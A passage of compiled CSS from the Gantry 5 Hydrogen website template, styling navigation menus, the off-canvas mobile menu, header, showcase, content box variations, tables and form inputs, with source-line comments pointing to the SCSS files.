  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 70, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #1f1f1f;
}
/* line 76, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  text-align: center;
}
/* line 82, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 83, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 84, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 85, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-toplevel > li.active.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  color: #fff;
}
/* line 94, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 95, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 96, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 97, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 98, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 99, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator, #g-navigation .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #424242;
  background: #292929;
  border-radius: 0.1875rem;
  padding: 0.1rem;
  margin-top: -0.1rem;
  margin-right: -0.1rem;
}
/* line 102, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover, #g-navigation .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #1f1f1f;
}
/* line 109, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after, #g-navigation .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  text-align: center;
}
/* line 48, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 49, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .search input {
  color: #666;
}
/* line 55, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 56, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 57, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 62, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-toplevel {
  font-weight: 500;
}
/* line 65, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 67, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container {
  text-decoration: none;
  padding: 1.2rem 0.938rem;
}
/* line 72, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 73, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container > .g-menu-item-content {
  line-height: normal;
}
/* line 79, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-toplevel i {
  opacity: 0.6;
}
/* line 84, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-dropdown {
  text-align: left;
}
/* line 87, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.dir-rtl .g-main-nav .g-dropdown {
  text-align: right;
}
/* line 92, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 93, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 94, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-sublevel > li > .g-menu-item-container {
  padding: 0.7815rem 1rem;
}
/* line 112, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 113, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 114, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .align-left .g-toplevel, #g-header .align-left .g-toplevel {
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
}
/* line 120, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 121, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .align-right .g-toplevel, #g-header .align-right .g-toplevel {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
/* line 129, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-menu-item-subtitle {
  opacity: 0.7;
}
/* line 134, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-nav-overlay, .g-menu-overlay {
  background: rgba(0, 0, 0, 0.4);
}
@media print {
  /* line 139, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
  #g-navigation {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas {
  background: #333;
  width: 17rem;
  color: #fff;
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas a {
  color: #b3b3b3;
}
/* line 7, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas a:hover {
  color: #fff;
}
/* line 12, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas h1, #g-offcanvas h2, #g-offcanvas h3, #g-offcanvas h4, #g-offcanvas h5, #g-offcanvas h6, #g-offcanvas strong {
  color: #fff;
}
/* line 16, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas .button {
  background: #9c4900;
  color: #fff;
}
/* line 19, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas .button:hover {
  background: #b65500;
}
/* line 22, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas .button:active {
  background: #833d00;
}
/* line 28, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
.g-offcanvas-toggle {
  font-size: 1.5rem;
  color: #fd7400;
  display: none;
}
@media only all and (max-width: 48rem) {
  /* line 33, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
  .g-offcanvas-toggle {
    display: block;
  }
}
/* line 42, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 43, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 44, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul {
  background: #333;
}
/* line 46, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 47, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li > .g-menu-item-container {
  color: #fff;
}
/* line 50, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 51, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover, #g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #e96b00;
}
/* line 54, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover > .g-menu-item-container, #g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container {
  color: #fff;
}
/* line 59, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 60, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 61, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #ff841d;
  background: #e96b00;
  border-radius: 0.1875rem;
  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 64, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #d46100;
}
/* line 74, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul .g-dropdown-column {
  width: 17rem;
}
/* line 81, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-mobilemenu-container {
  margin: -1.563rem;
}
@media print {
  /* line 86, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
  #g-offcanvas {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 92, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 93, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 94, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
.g-offcanvas-open .g-offcanvas-left #g-page-surround {
  left: 17rem;
}
/* line 99, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 100, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
.g-offcanvas-open .g-offcanvas-right #g-page-surround {
  right: 17rem;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header {
  background: #333;
  color: #fff;
  position: relative;
  z-index: 3;
}
/* line 7, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header a {
  color: #999;
}
/* line 9, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header a:hover {
  color: #fff;
}
/* line 14, templates/g5_hydrogen/scss/hydrogen/_header.scss */
/* line 8, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav h1, #g-header .g-main-nav h2, #g-header .g-main-nav h3, #g-header .g-main-nav h4, #g-header .g-main-nav h5, #g-header .g-main-nav h6, #g-header .g-main-nav strong {
  color: #fff;
}
/* line 12, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 13, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 14, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 17, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 18, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover {
  background: #242424;
}
/* line 22, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #fff;
}
/* line 25, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container {
  color: #666;
}
/* line 29, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active.g-selected {
  background: #242424;
}
/* line 32, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active.g-selected > .g-menu-item-container {
  color: #fff;
}
/* line 41, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-dropdown {
  background: #242424;
}
/* line 45, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 46, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 47, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-sublevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 51, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 52, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-sublevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover, #g-header .g-main-nav .g-sublevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #1a1a1a;
}
/* line 18, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header .g-main-nav .g-toplevel {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  flex-flow: row wrap;
}
/* line 62, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 63, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 64, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 65, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 66, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 67, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #424242;
  background: #292929;
  border-radius: 0.1875rem;
  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 70, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #1f1f1f;
}
/* line 76, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  text-align: center;
}
/* line 82, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 83, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 84, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 85, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-toplevel > li.active.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  color: #fff;
}
/* line 94, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 95, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 96, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 97, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 98, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 99, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator, #g-header .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #424242;
  background: #292929;
  border-radius: 0.1875rem;
  padding: 0.1rem;
  margin-top: -0.1rem;
  margin-right: -0.1rem;
}
/* line 102, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover, #g-header .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #1f1f1f;
}
/* line 109, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after, #g-header .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  text-align: center;
}
/* line 26, templates/g5_hydrogen/scss/hydrogen/_header.scss */
/* line 27, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header .search input {
  color: #666;
}
@media print {
  /* line 34, templates/g5_hydrogen/scss/hydrogen/_header.scss */
  #g-header {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase {
  padding: 1.5rem 0;
  background-color: #333;
  color: #fff;
}
/* line 9, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase a {
  color: #b3b3b3;
}
/* line 11, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase a:hover {
  color: #fff;
}
/* line 16, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase h1, #g-showcase h2, #g-showcase h3, #g-showcase h4, #g-showcase h5, #g-showcase h6, #g-showcase strong {
  color: #fff;
}
/* line 20, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .button {
  background: #9c4900;
  color: #fff;
}
/* line 23, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .button:hover {
  background: #b65500;
}
/* line 26, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .button:active {
  background: #833d00;
}
/* line 31, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
/* line 32, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .g-social a {
  background: #242424;
  border: none;
  color: #fff;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 37, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .g-social a:hover {
  background: #424242;
}
@media print {
  /* line 45, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
  #g-showcase {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_feature.scss */
#g-feature {
  padding: 1.5rem 0;
  background: #fff;
  color: #666;
}
@media print {
  /* line 8, templates/g5_hydrogen/scss/hydrogen/_feature.scss */
  #g-feature {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_subfeature.scss */
#g-subfeature {
  padding: 1.5rem 0;
  background: #f0f0f0;
  color: #666;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
@media print {
  /* line 10, templates/g5_hydrogen/scss/hydrogen/_subfeature.scss */
  #g-subfeature {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_main.scss */
#g-page-surround {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.4);
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_main.scss */
#g-main {
  padding: 1.5rem 0;
  background: #fff;
  color: #666;
}
@media print {
  /* line 12, templates/g5_hydrogen/scss/hydrogen/_main.scss */
  #g-main {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_sidebar.scss */
#g-sidebar, #g-aside {
  padding: 1.5rem 0;
  color: #666;
}
@media print {
  /* line 7, templates/g5_hydrogen/scss/hydrogen/_sidebar.scss */
  #g-sidebar {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_footer.scss */
#g-footer {
  background: #fff;
  color: #666;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
@media only all and (max-width: 47.99rem) {
  #g-footer {
    text-align: center;
  }
}
@media print {
  /* line 11, templates/g5_hydrogen/scss/hydrogen/_footer.scss */
  #g-footer {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 2, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 3, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 4, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 5, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.flush .g-container > .g-grid > .g-block > .g-content {
  margin: 0;
  padding: 0;
}
/* line 14, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 15, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.moduletable[class*="box"], .widget[class*="box"], .moduletable[class*="shadow"], .widget[class*="shadow"] {
  padding: 0.938rem;
  margin: 0.625rem;
}
/* line 21, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 22, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box1.moduletable, .box1.widget, .box1.g-outer-box, .box1 > .g-content {
  background: #fff;
}
/* line 25, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 26, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box1.moduletable, .box1.widget, .box1 > .g-content, .box1.moduletable h1, .box1.widget h1, .box1 > .g-content h1, .box1.moduletable h2, .box1.widget h2, .box1 > .g-content h2, .box1.moduletable h3, .box1.widget h3, .box1 > .g-content h3, .box1.moduletable h4, .box1.widget h4, .box1 > .g-content h4, .box1.moduletable h5, .box1.widget h5, .box1 > .g-content h5, .box1.moduletable h6, .box1.widget h6, .box1 > .g-content h6, .box1.moduletable strong, .box1.widget strong, .box1 > .g-content strong, .box1.moduletable i, .box1.widget i, .box1 > .g-content i {
  color: #595959;
}
/* line 32, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 33, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box2.moduletable, .box2.widget, .box2.g-outer-box, .box2 > .g-content {
  background: #e0e0e0;
}
/* line 36, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 37, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box2.moduletable, .box2.widget, .box2 > .g-content, .box2.moduletable h1, .box2.widget h1, .box2 > .g-content h1, .box2.moduletable h2, .box2.widget h2, .box2 > .g-content h2, .box2.moduletable h3, .box2.widget h3, .box2 > .g-content h3, .box2.moduletable h4, .box2.widget h4, .box2 > .g-content h4, .box2.moduletable h5, .box2.widget h5, .box2 > .g-content h5, .box2.moduletable h6, .box2.widget h6, .box2 > .g-content h6, .box2.moduletable strong, .box2.widget strong, .box2 > .g-content strong, .box2.moduletable i, .box2.widget i, .box2 > .g-content i {
  color: #6d6d6d;
}
/* line 43, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 44, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable, .box3.widget, .box3.g-outer-box, .box3 > .g-content {
  background: #fd7400;
}
/* line 48, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 49, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable, .box3.widget, .box3 > .g-content, .box3.moduletable h1, .box3.widget h1, .box3 > .g-content h1, .box3.moduletable h2, .box3.widget h2, .box3 > .g-content h2, .box3.moduletable h3, .box3.widget h3, .box3 > .g-content h3, .box3.moduletable h4, .box3.widget h4, .box3 > .g-content h4, .box3.moduletable h5, .box3.widget h5, .box3 > .g-content h5, .box3.moduletable h6, .box3.widget h6, .box3 > .g-content h6, .box3.moduletable strong, .box3.widget strong, .box3 > .g-content strong, .box3.moduletable i, .box3.widget i, .box3 > .g-content i {
  color: #fff;
}
/* line 52, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable a, .box3.widget a, .box3 > .g-content a {
  color: #ffd4b1;
}
/* line 54, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable a:hover, .box3.widget a:hover, .box3 > .g-content a:hover {
  color: #fff;
}
/* line 58, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable .button, .box3.widget .button, .box3 > .g-content .button {
  color: #fff;
  background: #ff8f31;
}
/* line 61, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable .button:hover, .box3.widget .button:hover, .box3 > .g-content .button:hover {
  background: #ff9d4b;
}
/* line 68, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 69, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable, .box4.widget, .box4.g-outer-box, .box4 > .g-content {
  background: #9c4900;
}
/* line 72, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 73, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable, .box4.widget, .box4 > .g-content, .box4.moduletable h1, .box4.widget h1, .box4 > .g-content h1, .box4.moduletable h2, .box4.widget h2, .box4 > .g-content h2, .box4.moduletable h3, .box4.widget h3, .box4 > .g-content h3, .box4.moduletable h4, .box4.widget h4, .box4 > .g-content h4, .box4.moduletable h5, .box4.widget h5, .box4 > .g-content h5, .box4.moduletable h6, .box4.widget h6, .box4 > .g-content h6, .box4.moduletable strong, .box4.widget strong, .box4 > .g-content strong, .box4.moduletable i, .box4.widget i, .box4 > .g-content i {
  color: #fff;
}
/* line 76, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable a, .box4.widget a, .box4 > .g-content a {
  color: #ffa250;
}
/* line 78, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable a:hover, .box4.widget a:hover, .box4 > .g-content a:hover {
  color: #fff;
}
/* line 82, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable .button, .box4.widget .button, .box4 > .g-content .button {
  color: #ffbd83;
  background: #e96d00;
}
/* line 85, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable .button:hover, .box4.widget .button:hover, .box4 > .g-content .button:hover {
  background: #cf6100;
}
/* line 92, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 93, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.shadow.moduletable, .shadow.widget, .shadow.g-outer-box, .shadow > .g-content {
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
/* line 98, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 99, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.shadow2.moduletable, .shadow2.widget, .shadow2.g-outer-box, .shadow2 > .g-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}
/* line 104, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 105, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.disabled.moduletable, .disabled.widget, .disabled.g-outer-box, .disabled > .g-content {
  opacity: 0.4;
}
/* line 110, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 111, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.square.moduletable, .square.widget, .square.g-outer-box, .square > .g-content {
  border-radius: none;
}
/* line 116, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 117, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.rounded.moduletable, .rounded.widget, .rounded.g-outer-box, .rounded > .g-content {
  border-radius: 0.1875rem;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_tables.scss */
table {
  border: 1px solid #eaeaea;
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_tables.scss */
th {
  background: #f7f7f7;
  padding: 0.5rem;
}
/* line 10, templates/g5_hydrogen/scss/hydrogen/_tables.scss */
td {
  padding: 0.5rem;
  border: 1px solid #eaeaea;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
textarea, select[multiple=multiple] {
  background-color: white;
  border: 1px solid #ddd;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}
/* line 6, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
textarea:hover, select[multiple=multiple]:hover {
  border-color: #c4c4c4;
}
/* line 10, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
textarea:focus, select[multiple=multiple]:focus {
  border-color: #fd7400;
}
/* line 15, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea {
  background-color: white;
  border: 1px solid #ddd;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}
/* line 21, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="email"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, input:not([type]):hover, textarea:hover {
  border-color: #c4c4c4;
}
/* line 25, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus {
  border-color: #fd7400;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_social.scss */
/* line 2, templates/g5_hydrogen/scss/hydrogen/_social.scss */
.g-social a {
  display: inline-block;
  padding: 0.1rem 0.4rem;
  background: #fafafa;
  border: 1px solid #ddd;
  border-radius: 0.1875rem;
  margin-bottom: 4px;
  text-decoration: none;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content {
  text-align: center;
}
/* line 3, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .subtitle {
  text-transform: uppercase;
  font-size: 0.8rem;
  display: block;
  margin-top: -1.3rem;
}
/* line 9, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .sample-icons {
  font-size: 5rem;
  color: #fd7400;
  opacity: 0.6;
}
/* line 14, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .sample-description {
  font-size: 1.2rem;
}
@media only all and (min-width: 48rem) {
